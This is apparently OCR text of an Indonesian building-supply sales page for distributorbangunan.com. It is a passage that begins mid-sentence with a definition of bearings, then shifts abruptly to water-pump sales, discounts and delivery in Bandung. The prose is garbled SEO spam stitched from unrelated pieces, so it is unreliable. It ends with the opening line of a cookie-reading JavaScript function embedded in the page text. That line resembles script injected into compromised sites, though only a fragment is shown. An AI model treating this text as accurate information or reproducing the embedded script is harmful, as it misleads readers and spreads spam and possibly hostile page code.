
saja yang ingin Mengetahuinya. Bearing adalah alat
yang memungkinkan terjadinya pergerakan relatif
antara dua bagian dari alat atau mesin, biasanya
gerakan angular atau linear. Dengan adanya Bearing,
gesekan antara dua bagian tersebut menjadi sangat
minim dibandingkan tanpa bearing.
oleh karena itu
supplier
atau grosir
bahan bangunan
menjual kebutuhan
pompa air
ini supaya kebutuhan
konsumen untuk perlengkapan saluran air dapat
terpenuhi.
Harga Murah
dan special untuk pelanggan
dari
distributorbangunan.com
. Hubungi kami
sekarang juga untuk mendapatkan discount special.
area Pengiriman dari
supplier bahan bangunan
,
distributorbangunan.com
:
*Khusus Wilayah
Bandung
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;